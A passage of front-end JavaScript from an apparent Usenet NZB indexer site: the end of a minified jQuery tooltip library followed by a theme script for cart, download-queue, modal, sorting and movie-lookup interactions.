b=a.plugins.ajax;return"object"===typeof b?b:a.plugins.ajax=new v(a)},h.ajax.initialize="render",h.ajax.sanitize=function(a){var b=a.content,c;b&&"ajax"in b&&(c=b.ajax,typeof c!=="object"&&(c=a.content.ajax={url:c}),"boolean"!==typeof c.once&&c.once&&(c.once=!!c.once))},a.extend(d,g.defaults,{content:{ajax:{once:d}}}),h.imagemap=function(b,c){function l(a,b){var d=0,e=1,f=1,g=0,h=0,i=a.width,j=a.height;while(i>0&&j>0&&e>0&&f>0){i=Math.floor(i/2),j=Math.floor(j/2),c.x==="left"?e=i:c.x==="right"?e=a.width-i:e+=Math.floor(i/2),c.y==="top"?f=j:c.y==="bottom"?f=a.height-j:f+=Math.floor(j/2),d=b.length;while(d--){if(b.length<2)break;g=b[d][0]-a.offset.left,h=b[d][1]-a.offset.top,(c.x==="left"&&g>=e||c.x==="right"&&g<=e||c.x==="center"&&(g<e||g>a.width-e)||c.y==="top"&&h>=f||c.y==="bottom"&&h<=f||c.y==="center"&&(h<f||h>a.height-f))&&b.splice(d,1)}}return{left:b[0][0],top:b[0][1]}}var d=b.attr("shape").toLowerCase(),e=b.attr("coords").split(","),f=[],g=a('img[usemap="#'+b.parent("map").attr("name")+'"]'),h=g.offset(),i={width:0,height:0,offset:{top:1e10,right:0,bottom:0,left:1e10}},j=0,k=0;h.left+=Math.ceil((g.outerWidth()-g.width())/2),h.top+=Math.ceil((g.outerHeight()-g.height())/2);if(d==="poly"){j=e.length;while(j--)k=[parseInt(e[--j],10),parseInt(e[j+1],10)],k[0]>i.offset.right&&(i.offset.right=k[0]),k[0]<i.offset.left&&(i.offset.left=k[0]),k[1]>i.offset.bottom&&(i.offset.bottom=k[1]),k[1]<i.offset.top&&(i.offset.top=k[1]),f.push(k)}else f=a.map(e,function(a){return parseInt(a,10)});switch(d){case"rect":i={width:Math.abs(f[2]-f[0]),height:Math.abs(f[3]-f[1]),offset:{left:f[0],top:f[1]}};break;case"circle":i={width:f[2]+2,height:f[2]+2,offset:{left:f[0],top:f[1]}};break;case"poly":a.extend(i,{width:Math.abs(i.offset.right-i.offset.left),height:Math.abs(i.offset.bottom-i.offset.top)}),c.string()==="centercenter"?i.offset={left:i.offset.left+i.width/2,top:i.offset.top+i.height/2}:i.offset=l(i,f.slice()),i.width=i.height=0}i.offset.left+=h.left,i.offset.top+=h.top;return i},h.tip=function(a){var b=a.plugins.tip;return"object"===typeof b?b:a.plugins.tip=new x(a)},h.tip.initialize="render",h.tip.sanitize=function(a){var b=a.style,c;b&&"tip"in b&&(c=a.style.tip,typeof c!=="object"&&(a.style.tip={corner:c}),/string|boolean/i.test(typeof c.corner)||(c.corner=d),typeof c.width!=="number"&&delete c.width,typeof c.height!=="number"&&delete c.height,typeof c.border!=="number"&&c.border!==d&&delete c.border,typeof c.offset!=="number"&&delete c.offset)},a.extend(d,g.defaults,{style:{tip:{corner:d,mimic:e,width:6,height:6,border:d,offset:0}}}),h.svg=function(b,c){var d=a(document),e=b[0],f={width:0,height:0,offset:{top:1e10,left:1e10}},g,h,i,j,k;if(e.getBBox&&e.parentNode){g=e.getBBox(),h=e.getScreenCTM(),i=e.farthestViewportElement||e;if(!i.createSVGPoint)return f;j=i.createSVGPoint(),j.x=g.x,j.y=g.y,k=j.matrixTransform(h),f.offset.left=k.x,f.offset.top=k.y,j.x+=g.width,j.y+=g.height,k=j.matrixTransform(h),f.width=k.x-f.offset.left,f.height=k.y-f.offset.top,f.offset.left+=d.scrollLeft(),f.offset.top+=d.scrollTop()}return f},h.modal=function(a){var b=a.plugins.modal;return"object"===typeof b?b:a.plugins.modal=new y(a)},h.modal.initialize="render",h.modal.sanitize=function(a){a.show&&(typeof a.show.modal!=="object"?a.show.modal={on:!!a.show.modal}:typeof a.show.modal.on==="undefined"&&(a.show.modal.on=d))},a.extend(d,g.defaults,{show:{modal:{on:e,effect:d,blur:d}}}),h.bgiframe=function(b){var c=a.browser,d=b.plugins.bgiframe;if(!h.bgiframe.needBGI||(!c.msie||c.version.charAt(0)!=="6"))return e;return"object"===typeof d?d:b.plugins.bgiframe=new z(b)},h.bgiframe.initialize="render",h.bgiframe.needBGI=a("select, object").length>0}(jQuery,window)

--- FILE ---
content_type: application/javascript
request_url: https://pourcesoir.in/templates/bookstrap/scripts/bookstrap.js
body_size: 24161
content:
// event bindings
jQuery(function ($) {
    "use strict";

    $('#nzb_multi_operations_form').submit(function () {
        return false;
    });
    
    $('.nzb_multi_operations_download').click(function () {
        var newFormName = 'nzbmulti' + Math.round(+new Date() / 1000),
            newForm = $("<form />", {
                'action': SERVERROOT + 'getnzb?zip=1',
                'method': 'post',
                'target': '_top',
                'id': newFormName
            });
        $(".data INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on")
                $("<input />", {
                    'name': 'id[]',
                    'value': $(row).val(),
                    'type': 'hidden'
                }).appendTo(newForm);
        });
        newForm.appendTo($('body'));
        $('#' + newFormName).submit();
    });
    
    $('.nzb_multi_operations_cart').click(function () {
        var guids = [];
        $(".data INPUT[type='checkbox']:checked").each(function (i, row) {
            var guid = $(row).val(),
                $cartIcon = $(row).parent().parent().children('td.icons').children('.icon_cart');
            if (guid && !$cartIcon.hasClass('icon_cart_clicked')) {
                $cartIcon.addClass('icon_cart_clicked').attr('title', 'Added to Cart'); // consider doing this only upon success
                guids.push(guid);
            }
            $(this).attr('checked', false);
        });
        $.post(SERVERROOT + "cart?add", {
            'add': guids,
            'success': function() {
                createGrowl(guids.length + ' items(s) added to Cart');
            }
        });
        /*.fail(
            createGrowl('Failed to add selected items to cart', 'danger')
        );*/
    });
    
    $('.nzb_multi_operations_sab').click(function () {
        var guids = [];
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            var $sabIcon = $(row).parent().parent().children('td.icons').children('.icon_sab'),
                guid = $(row).val();
            if (guid && !$sabIcon.hasClass('icon_sab_clicked')) {
                var nzburl = SERVERROOT + "sendtosab/" + guid;
                $.post(nzburl, function () {
                    $sabIcon.addClass('icon_sab_clicked').attr('title', 'Added to Queue');
                }).done(
                    guids.push(guid)
                );
            }
            $(this).attr('checked', false);
        });
        createGrowl(guids.length + ' item(s) sent to SABnzbd');
    });
    
    $('.nzb_multi_operations_nzbget').click(function () {
        var items = 0;
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            var guid = $(row).val();                
            if (guid) {
                var nzburl = SERVERROOT + "sendtonzbget/" + guid;
                $.post(nzburl, {
                    success: function (resp) {                    
                        items++;
                    }
                });
            }
            $(this).attr('checked', false);
        });
        createGrowl(items + ' Added to Queue');
    });

    //front end admin functions
    $('.nzb_multi_operations_edit').click(function () {
        var ids = "";
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on") {
                ids += '&id[]=' + $(row).val();
            }
        });
        if (ids) {
            $('.nzb_multi_operations_edit').colorbox({
                href: function () {
                    return SERVERROOT + "ajax_release-admin?action=edit" + ids + "&from=" + encodeURIComponent(window.location);
                },
                title: 'Edit Release',
                innerWidth: "400px",
                innerHeight: "250px",
                initialWidth: "400px",
                initialHeight: "250px",
                speed: 0,
                opacity: 0.7,
                maxWidth: '100%',
                maxHeight: '100%'
            });
        }
    });
    
    $('.nzb_multi_operations_delete').click(function () {
        var ids = "";
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on")
                ids += '&id[]=' + $(row).val();
        });
        if (ids) {
            bootbox.confirm('Are you sure you want to delete the selected releases?', function(result) {
                if (result) {
                    $.post(SERVERROOT + "ajax_release-admin?action=dodelete" + ids, function () {
                        window.location.reload(true);
                    });
                }
            });
        }
    });

    //cart functions
    $('.nzb_multi_operations_cartdelete').click(function () {
        var ids = [];
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            if ($(row).val() != "on")
                ids.push($(row).val());
        });
        if (ids) {
            bootbox.confirm('Are you sure you want to delete the selected releases from your cart?', function(result) {
                if (result) {
                    $.post(SERVERROOT + "cart?delete", {
                        'delete': ids
                    }, function (resp) {
                        //window.location = window.location;
                        location.reload(true);
                    });
                }
            });
        }
    });
        
    $('.nzb_multi_operations_cartsab').click(function () {
        var ids = [];
        $(".data-row INPUT[type='checkbox']:checked").each(function (i, row) {
            var guid = $(row).val();
            if (guid) {
                ids.push(guid);
                var nzburl = SERVERROOT + "sendtosab/" + guid;
                $.post(nzburl, function (resp) {
                    createGrowl('Added to SABNzbd Queue');
                });
            }
        });
        if (ids) {
            // Remove items sent to sab from cart - must be a tidier way
            $.post(SERVERROOT + "cart?delete", {
                'delete': ids
            }, function (resp) {
                location.reload(true);
            });
        }
    });

    $('.nzb_check_all').change(function () {
        if ($(this).is(':checked')) {
            $('table.data td :checkbox').prop('checked', true);
        } else {
            $('table.data td :checkbox').prop('checked', false);
        }
    });

    $("div.check").click(function(e) {
        if (!$(e.target).is('input')) {
            $(this).find(".nzb_check").attr('checked', !$(this).find(".nzb_check").attr('checked'));
        }
    });


    /*
        browse.tpl
        Select all checkboxes within the same .data class
    */
    $('#selectall, .selectall').change(function () { // Needed to add class because of viewseries
        $(this).closest('.data').find(':checkbox').prop('checked', $(this).is(':checked'));
    });

    // Overwrite existing growl tip
    window.createGrowl = function (tipText, type) {
        if (type === null) {
            type = 'info';
        }
        var icon = 'fa fa-info-circle';
        switch (type) {
            case 'success':
                icon = 'fa fa-thumbs-up';
                break;
            case 'warning':
                icon = 'fa fa-warning';
                break;
            case 'danger':
                icon = 'fa fa-thumbs-down';
                break;
        }
        $.notify({
            icon: icon, //'glyphicon glyphicon-info-sign',
            message: tipText
        }, {
            type: type
        });
    };

    // browse.tpl, search.tpl
    $('.icon_cart').off('click'); // Remove previous click events
    $('.icon_cart').click(function (e) {
        if ($(this).hasClass('icon_cart_clicked')) return false;
        var guid = $(this).parent().parent().attr('id').substring(4);
        // Show the title in the growl tip
        var title = ($(this).parent().parent().data('title')) ? $(this).parent().parent().data('title') : "";
        $.post(SERVERROOT + "cart?add=" + guid, function () {
            $(e.target).addClass('icon_cart_clicked').attr('title', 'Added to Cart');
            createGrowl(title + ' Added to Cart');
        });
        return false;
    });

    // Using data-guid and data-title attributes
    $('.addtocart').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'cart?add=' + guid;
        $.post(url, function() {
            createGrowl(title + ' Added to cart');
        }).fail(function() {
            createGrowl('Failed to add to cart ' + title, "danger");
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    // Using data-guid and data-title attributes
    $('.sendtonzbget').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'sendtonzbget/' + guid;
        $.post(url, function() {
            createGrowl(title + ' Sent to NZBGet');
        }).fail(function() {
            createGrowl('Failed to send to NZBGet ' + title, "danger");
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    // Using data-guid and data-title attributes
    $('.sendtonzbvortex').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'nzbvortex?addQueue='+ guid +'&isAjax';
        $.post(url, function() {
            createGrowl(title + ' Sent to NZVortex');
        }).fail(function() {
            createGrowl('Failed to send to NZBVortex ' + title, "danger");
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    $('.icon_sab').off("click");
    $('.icon_sab').click(function (e) {

        var guid = $(this).parent().parent().attr('id').substring(4);
        var nzburl = SERVERROOT + "sendtosab/" + guid;

        $.post(nzburl, function (resp) {
            $(e.target).addClass('icon_sab_clicked').attr('title', 'Added to Queue');
            createGrowl(title + ' Added to Queue');
        });
        return false;
    });

    // Using data-guid and data-title attributes
    $('.sendtosab').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'sendtosab/' + guid;
        $.post(url, function() {
            createGrowl(title + ' Sent to SABnzbd');
        }).fail(function() {
            createGrowl('Failed to send to SABNzbd ' + title);
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    /*
        Advanced Search tabs
    */
    $('#tab_basic_search,#tab_advanced_search').on('click', function () {
        /*      Under development
                $('#tab_sbasic,#tab_sadvanced').toggleClass('active');
                $('#sbasic,#sadvanced').toggle()
        */
    });


    $(function () {
        // set some theme colours
        var //well = $('<div class="well"></div>').hide().appendTo("body"),
            navtabs = $('<div class="nav-tabs"></div>').hide().appendTo("body"),
            th = $('<table class="table table-striped"><tr><th></th></tr></table>').hide().appendTo("body");
/*        $(".alt,.footer").css({
            "background": th.find('tr').css("background-color"),
            //"border": th.css("border")
        });
        $('.form-tab').css({
            "border-left-color": navtabs.css("border-bottom-color"),
            "border-right-color": navtabs.css("border-bottom-color"),
            "border-bottom-color": navtabs.css("border-bottom-color")
        });*/
        // Add the style sheet rather than add to all classes
        $('<style type="text/css"> .alt, .footer{ background: ' + th.find('tr').css("background-color") + '; } .form-tab { border-left-color: ' + navtabs.css("border-bottom-color") + '; border-right-color: ' + navtabs.css("border-bottom-color") + '; border-bottom-color: ' + navtabs.css("border-bottom-color") + '; } </style>').appendTo('head');
        //well.remove();
        navtabs.remove();
        th.remove();
    });

    // Initialise popovers
    $(function () {
        $('.seriesinfo, .mediainfo').qtip('destroy', true); // Kill qtip2
        $('.seriesinfo, .mediainfo').popover({
            "html": true,
            "container": "body",
            "trigger": "focus",
            "placement": "auto bottom",
            //"container": "body",
            "content": function () {
                var tmpdiv = 'tmpdiv' + $.now(); // Setup a temp div to put the response into
                $.ajax({
                    url: $(this).attr('href'),
                    success: function (response) {
                        $('#' + tmpdiv).html(response); // Put the reponse into the temp div
                    }
                });
                // Open the temp div with a loading message
                return '<div id="' + tmpdiv + '"><i class="fa fa-circle-o-notch fa-spin"></i> Loading...</div>';
            }
        }).on('click', function (event) {
            event.preventDefault(); // prevent following href click
        });
    });

    // Activate tooltips
    $(function () {
      $('[data-toggle="tooltip"]').tooltip();
    });

    // show/hide previews
    $('#showmoviepreviews').off('click');
    $('#showmoviepreviews').click(function() {
        $('#moviepreviews').toggleClass('hidden');
        $('#showmoviepreviews').text(
            ($('#moviepreviews').hasClass("hidden") ? "Show" : "Hide") + " previews");
        /*
        $('#moviepreviews').toggle('fast', function() {
            $('#showmoviepreviews').text(($('#moviepreviews').is(":visible") ? "Hide" : "Show")  + " previews");
        });
        */
        return false;
    });

    $("a.modal_prev").colorbox({
        title: function() { return $(this).attr('title') + $(this).attr('data-original-title'); }, // With or without tooltip interference
        scrolling:false, maxWidth:"100%", maxHeight:"100%"
    });

    $("a.modal_nfo").colorbox({	 // NFO modal
        href: function(){ return $(this).attr('href') +'&modal'; },
        innerWidth:"800px", innerHeight:"90%", initialWidth:"800px", initialHeight:"90%", speed:0, opacity:0.7
    });

    $("a.modal_book").colorbox({	 // Book modal
		href: function(){
            return SERVERROOT + "bookmodal/"+$(this).attr('name').substring(4)+'&modal';
        },
		title: function(){ return $(this).parent().parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7, maxWidth: '100%', maxHeight: '100%'
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxBook');
	});
        
	$("a.modal_console").colorbox({	 // Console modal
		href: function(){ return SERVERROOT + "consolemodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7, maxWidth: '100%', maxHeight: '100%'
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxConsole');
	});
        
	// movie.tpl
    $('.mlmore').off('click');
	$('.mlmore').click(function(){	// show more movies
        $(this).closest('.row').hide();
        $(this).closest('.table').children('.row').removeClass('hidden');
		//$(this).parent().parent().hide();
		//$(this).parent().parent().parent().children(".mlextra").show();
		return false;
    });

    // Change the sort column
    $('.orderby').click(function() {
        var direction = 'desc'; // Default value
        if ($('#direction').hasClass('fa-sort-amount-asc')) {
            direction = 'asc';
        } else {
            direction = 'desc';
        }
        var ob = $(this).data('value') + '_' + direction;
    });

    // Change the sort direction
    $('#directionbutton').click(function() {
        var direction = 'desc'; // Default value
        if ($('#direction').hasClass('fa-sort-amount-asc')) { // Toggle existing direction
            direction = 'desc';
        } else {
            direction = 'asc';
        }
        var ob = $('.orderby.active').data('value');
        if (ob === undefined) {
            ob = $('.orderby:first').data('value');
        }
        window.location = updateQueryStringParameter(window.location.href, 'ob', ob);
    });

    // Find out the sort order from the querystring params
    var ob = getURLParameter('ob');
    if (ob != "null" && ob !== '') {
        var direction = ob.substr(ob.lastIndexOf('_') + 1, ob.length),
            orderby = ob.substr(0, ob.length - direction.length - 1);
        $('.orderby[data-value="'+orderby+'"]').addClass('active');
        $('#orderby').text($('.orderby[data-value="'+orderby+'"]').text());
        $('#direction').addClass('fa-sort-amount-'+direction);
    } else {
        ob = $('.orderby:first').data('value'); // Find the first in the list
        $('.orderby:first').addClass('active');
        $('#orderby').text($('.orderby:first').text());
        $('#direction').addClass('fa-sort-amount-desc'); // Default
    };

	// lookup tmdb for a movie
    $('#frmMyMovieLookup').off('submit'); // Kill utils version
	$('#frmMyMovieLookup').submit(function() {
        $("#divMovResults").html('<p class="alert alert-info"><i class="fa fa-circle-o-notch fa-spin"></i> Searching</p>');
		var movSearchText = $("#txtsearch").val();
		// no caching of results
		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { id: movSearchText},
		  dataType  : "html",
		  success   : function(data)
		  {
              if (data !== '') {
			     $("#divMovResults").html(data);
              } else {
                 $("#divMovResults").html('<p class="alert alert-warning"><i class="fa fa-warning"></i> No results found</p>');
              }
		  },
		  error: function(xhr,err,e) {
              $("#divMovResults").html('<p class="alert alert-danger"><i class="fa fa-warning"></i> Error: ' + e + '</p>');
              //createGrowl( "Error in ajax_mymovies: " + e, "danger" );
          }
		});
		return false;
	});
        
	// play audio preview
    $('.audioprev').off('click'); // kill utils
	$('.audioprev').click(function() {
        var audio = document.getElementById($(this).data('id'));
		if (audio != null) {
			if ($(this).html() == '<i class="fa fa-play"></i> Listen') {
				audio.play();
				$(this).html('<i class="fa fa-pause"></i> pause');
            } else {
				audio.pause();
				//audio.currentTime = 0;
				$(this).html('<i class="fa fa-play"></i> Listen');
            }

            audio.addEventListener('ended', function () {
                $(this).prev().html('<i class="fa fa-play"></i> Listen');
            });
        }
        return false;
    });

}); // End JQuery

function getQueue() {
    $.ajax({
        url: "queuedata?type=sabqueuejson&id=" + $.now(),
        cache: false,
        success: function (html) {
            $(".sab_queue").html(html);
            setTimeout("getQueue()", 2500);
        },
        error: function () {
            $(".sab_queue").html('<p class="alert alert-danger">Could not contact your queue. <a href="javascript:location.reload(true)" class="btn btn-sm btn-default"><i class="fa fa-refresh"></i> Refresh</a></p>');
        },
        timeout: 5000
    });
}

function getHistory() {
    $.ajax({
        url: "queuedata?type=sabhistoryjson&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".sab_history").html(html);
            setTimeout("getHistory()", 10000);
        },
        timeout:5000
    });
}

function getNzbGetQueue() {
    $.ajax({
        url: "queuedata?type=nzbgetqueuejson&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".nzbget_queue").html(html);
            setTimeout("getNzbGetQueue()", 2500);
        },
        error: function ()
        {
            $(".nzbget_queue").html('<p class="alert alert-danger">Could not contact your queue. <a href="javascript:location.reload(true)" class="btn btn-sm btn-default"><i class="fa fa-refresh"></i> Refresh</a></p>');
        },
        timeout:5000
    });
}

// Delete from SABNzbd queue
function sabqueuedel(e) {
    var id = $(e).data('id');
    bootbox.confirm('Are you sure you want remove this from the queue?', function(result) {
        if (result) {
            location = '?del=' + id;
        }
    });
}

// Delete from SABNzbd queue
function nzbgetqueuedel(e) {
    var id = $(e).data('id');
    bootbox.confirm('Are you sure you want remove this from the queue?', function(result) {
        if (result) {
            location = '?nzbgetdel=' + id;
        }
    });
}

function addmymovies(e) {
    var id = $(e).data('id');
    $('.addmymovies[data-id="' + id + '"],.delmymovies[data-id="' + id + '"]').parent().toggleClass('hidden');
    $.ajax({
        url: WWW_TOP + '/ajax_mymovies',
        data: {
            add: id,
            rand: $.now()
        },
        dataType: 'html',
        success: function(date) {
            createGrowl('Added to My Movies');
        },
        error: function(xhr, err, e) {
            createGrowl('Error adding to My Movies', 'danger');
        }
    });
    return false;
}

function delmymovies(e) {
    var id = $(e).data('id');
    $('.addmymovies[data-id="' + id + '"],.delmymovies[data-id="' + id + '"]').parent().toggleClass('hidden');
    $.ajax({
        url: WWW_TOP + '/ajax_mymovies',
        data: {
            del: id,
            rand: $.now()
        },
        dataType: 'html',
        success: function(date) {
            createGrowl('Removed from My Movies');
        },
        error: function(xhr, err, e) {
            createGrowl('Error removing from My Movies', 'danger');
        }
    });
    return false;
}

function modal_imdbtrailer(id, title) {
    $.colorbox({	 // IMDB trailer modal
    href: function(){
        return SERVERROOT + 'movietrailer/'+id+'&modal';
    },
    title: title,
    innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7, maxWidth: '100%', maxHeight: '100%'
    });
}
    
// Get the spparameter from the querystring
function getURLParameter(key) {
    var exp = "(?:\\?|\&)("+key+"+)=([\\w+,.-]+)(?:\\:?)([\\w,]*)",
        match = (new RegExp(exp, 'ig').exec(location.search));
    if (match !== null && match.length > 2) {
        return decodeURI(match[2]); // Group 2 of regex
    } else {
        return 'null';
    }
}

function updateQueryStringParameter(uri, key, value) {
    var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i"),
        separator = uri.indexOf('?') !== -1 ? "&" : "?";
    if (uri.match(re)) {
        return uri.replace(re, '$1' + key + "=" + value + '$2');
    } else {
        var hash = uri.indexOf('#'); // Keep any current # location
        if (hash !== -1) {
            return uri.substr(0, hash) + separator + key + "=" + value + uri.substring(0-hash);
        } else {
            return uri + separator + key + "=" + value;
        }
    }
}